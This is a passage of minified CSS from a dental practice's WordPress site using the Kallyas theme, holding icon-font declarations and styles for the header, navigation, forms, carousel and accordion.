format('woff'),url('//bell-dent.com/wp-content/themes/kallyas/template_helpers/icons/kl-social-icons/kl-social-icons.ttf') format('truetype'),url('//bell-dent.com/wp-content/themes/kallyas/template_helpers/icons/kl-social-icons/kl-social-icons.svg#kl-social-icons') format('svg');}[data-zniconfam='kl-social-icons']:before , [data-zniconfam='kl-social-icons'] {font-family:'kl-social-icons' !important;}[data-zn_icon]:before {content:attr(data-zn_icon)}@font-face {font-family:'icomoon'; font-weight:normal; font-style:normal;src:url('//bell-dent.com/wp-content/uploads/zn_fonts/icomoon/icomoon.eot');src:url('//bell-dent.com/wp-content/uploads/zn_fonts/icomoon/icomoon.eot#iefix') format('embedded-opentype'),url('//bell-dent.com/wp-content/uploads/zn_fonts/icomoon/icomoon.woff') format('woff'),url('//bell-dent.com/wp-content/uploads/zn_fonts/icomoon/icomoon.ttf') format('truetype'),url('//bell-dent.com/wp-content/uploads/zn_fonts/icomoon/icomoon.svg#icomoon') format('svg');}[data-zniconfam='icomoon']:before , [data-zniconfam='icomoon'] {font-family:'icomoon' !important;}[data-zn_icon]:before {content:attr(data-zn_icon)}a:hover,a:focus {text-decoration:none;}.row.gutter-0 {padding:0;}.site-header {border-bottom:1px solid #eee;}.site-header.style14 .site-header-top-wrapper, .site-header .site-header-top-wrapper {background-image:-moz-linear-gradient( 129deg, rgb(16,108,160) 0%, #1dbcc1 99%);background-image:-webkit-linear-gradient( 129deg, rgb(16,108,160) 0%, #1dbcc1 99%);background-image:-ms-linear-gradient( 129deg, rgb(16,108,160) 0%, #1dbcc1 99%);}.site-logo-anch {text-align:left;}.headsearch--min .header-search-button {font-size:14px;}.sh--light .headsearch--min .header-search-button .glyphicon {color:#fff;}.site-header .site-header-top-left .sh-component.social-icons {margin-left:-10px !important;}.site-header .topnav.social-icons .social-icons-item {font-size:11px;}.kl-header-toptext {line-height:25px;}@media (min-width:768px) {.site-header--absolute.header--not-sticked {border-bottom:0;}}@media (max-width:479px) {.site-header.style12 .site-header-top-left,.site-header.style12 .site-header-top-right {-ms-flex-preferred-size:50%;flex-basis:50%;}}.main-nav > ul > li {margin-left:15px!important;}.main-nav.mainnav--active-uline > ul > .menu-item.active > a > span {border:0;}.main-nav.mainnav--active-uline > ul > .menu-item > a:before {content:'';position:absolute;bottom:0;left:50%;width:0;height:3px;background-image:-moz-linear-gradient( 0deg, rgb(33,145,173) 1%, #1dbcc1 100%);background-image:-webkit-linear-gradient( 0deg, rgb(33,145,173) 1%, #1dbcc1 100%);background-image:-ms-linear-gradient( 0deg, rgb(33,145,173) 1%, #1dbcc1 100%);-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:width 0.2s cubic-bezier(0.4,0,0.2,1);transition:width 0.2s cubic-bezier(0.4,0,0.2,1);}.main-nav.mainnav--active-uline > ul > .menu-item:hover > a:before,.main-nav.mainnav--active-uline > ul > .menu-item.active > a:before {width:100%;}.main-nav ul ul.sub-menu, .main-nav .zn_mega_container {background:#fff;box-shadow:0px 28px 76px 0px rgba(0, 0, 0, 0.15);border:0;}.main-nav ul ul.sub-menu .menu-item a, .main-nav .zn_mega_container .menu-item a {padding:12px 30px;}.znBoxShadow-5, .znBoxShadow--hov-5:hover {box-shadow:0 40px 150px -20px rgba(0, 0, 0, 0.12);}.znBoxShadow-6, .znBoxShadow--hov-6:hover {box-shadow:0px 28px 76px 0px rgba(0, 0, 0, 0.27)}.kl-material-form .form-control {border-color:#eaeaea;padding:18px 0 13px;border-width:0 0 2px;}.kl-material-form .form-control:focus {border-bottom-width:2px;margin-top:0;border-color:#106ca0;-webkit-box-shadow:none;box-shadow:none;}.kl-material-form-label {top:17px;color:#989898;font-size:11px;font-weight:bold;text-transform:uppercase;transition:-webkit-transform 0.25s;transition:transform 0.25s;transition:transform 0.25s, -webkit-transform 0.25s;}.kl-material-form-input.input-has-content + .kl-material-form-label, .kl-material-form-input:focus + .kl-material-form-label, .kl-material-form-textarea.input-has-content + .kl-material-form-label, .kl-material-form-textarea:focus + .kl-material-form-label, .kl-material-form.zn_cf_select label {font-size:9px;top:10px;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px);}.hasRectangleBehind:before {content:'';position:absolute;bottom:-30px;right:-30px;background:#f2f2f2;width:300px;height:300px;}@media (min-width:992px) {.mgNegLeft {margin-right:80px;}.mgNegRight {margin-left:80px;}}.elm-cmlist.elm-cmlist--v3ext a {background:#106ca0;border-radius:0px;padding:10px 30px;margin-bottom:0;}.tbk-symbol--line_border .tbk__symbol span {background-color:#1DBCC1;}.tbk--left.tbk-symbol--line_border .tbk__symbol:after {background-color:#ececec;}.znSmartCarousel-navPosition--top-right {position:absolute;bottom:100%;right:0;margin-bottom:5px;}.znSmartCarousel-navPosition--top-right .znSmartCarousel-next {margin-left:0 !important;}.znSmartCarousel-navPosition--top-right .znSmartCarousel-arr, .znSmartCarousel-navPosition--top-right .znSmartCarousel-arr svg {width:14px;height:14px;}.acc--default-style .acc-tgg-button {color:#1DBCC1;font-family:'Montserrat', sans-serif;font-weight:700;}